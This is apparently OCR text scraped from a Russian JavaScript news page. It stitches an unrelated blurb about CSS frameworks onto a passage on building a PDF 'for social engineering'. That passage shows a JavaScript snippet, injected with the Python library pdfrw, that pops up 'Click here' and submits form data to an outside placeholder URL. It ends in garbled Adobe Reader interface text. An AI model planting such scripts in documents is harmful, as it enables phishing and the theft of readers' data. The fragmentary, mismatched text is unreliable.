 JS
Javascript news
Что нового в JS в 2023 году?
1022
10.03.2023
Фреймворки CSS
Фреймворки CSS представляют собой код CSS, обеспечивающий набор правил, руководств и готовых элементов, которые можно использовать для эффективного создания веб-страниц. Обычно
они включают в себя заранее разработанные компоненты UI вроде кнопок, форм и сеток, а также правила стилизации для типичных HTML-элементов.
Это лишь некоторые из популярных фреймворков для фронтенд-разработки. При выборе одного из них важно учитывать такие факторы, как требования конкретного проекта, возможности и
гибкость самого фреймворка, а также простоту использования и доступность кастомизации.
Сборка файла для социальной инженерии
Для внедрения кода и разбора файлов я использовала библиотеку для Python pdfrw. Для экспериментов будем использовать документ file-sample_150kB.pdf. Во всех последующих примерах
фигурирует следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/');
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × ? Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
актировать PDF
Предупреждение: окно сценария JavaScript - oh, no!
WARNING
дать PDF
авить комментарий
OK
единить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader
Комментарии
Введите текст комментария>
Отправить
Комментарии отсутствуют